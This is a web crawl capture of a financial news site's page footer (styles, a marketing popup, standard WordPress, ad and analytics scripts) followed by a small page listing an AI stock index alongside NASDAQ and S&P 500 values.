    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#05666c6b617c45636c6b7160627764716c6a6b2b6b60713a7670676f606671384c2268256c6b7160776076716061256c6b2541524b25666a6b71606b71256864776e60716c6b622575776a6277646876" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 346
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Jan 13, 04:30 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,404.08</td><td class="text-success">14.30</td><td class="text-success">0.33%</td></tr><tr><td>NASDAQ</td><td>23,709.87</td><td class="text-danger">-24.03</td><td class="text-danger">-0.10%</td></tr><tr><td>S&P 500</td><td>6,963.74</td><td class="text-danger">-13.53</td><td class="text-danger">-0.19%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>
